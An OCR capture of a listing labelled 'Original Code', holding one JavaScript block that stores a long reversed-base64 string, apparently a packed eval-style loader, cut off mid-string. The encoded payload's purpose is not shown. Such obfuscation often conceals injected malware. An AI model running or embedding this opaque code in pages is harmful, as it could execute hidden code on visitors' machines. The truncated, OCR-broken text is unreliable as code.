
Original Code
<script language=
"javascript"
 type=
"text/jav
ascript"
>
var
 IOI=
'=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